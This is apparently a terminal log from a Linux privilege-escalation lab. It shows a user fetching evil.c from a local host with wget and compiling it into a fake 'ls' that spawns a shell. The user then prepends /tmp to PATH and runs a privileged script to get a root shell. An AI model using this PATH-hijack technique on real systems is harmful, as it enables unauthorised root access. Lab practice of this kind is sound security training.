 user6 / tmp wget http://192.168.1.201/tmp/evil.c
--2020-09-19 13:15:22-- http://192.168.1.201/tmp/evil.c
Connecting to 192.168.1.201:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [text/x-csrc]
Saving to: 'evil.c'
evil.c 100%[===================>] 162 --.-KB/s in 0s
2020-09-19 13:15:22 (49.7 MB/s) - 'evil.c' saved [162/162]
user6 / tmp uname -m
x86_64
user6 / tmp gcc evil.c -o ls
evil.c: In function 'main':
evil.c:8:9: warning: null argument where non-null required (argument 2) [-Wnonnull]
execve("/bin/sh", NULL, NULL);
^~~~~~
user6 / tmp ./ls
$ id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
$ exit
user6 / tmp echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
user6 / tmp cd /home/user5/
user6 / home user5 export PATH=/tmp:$PATH
user6 / home user5 ./script
# id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
#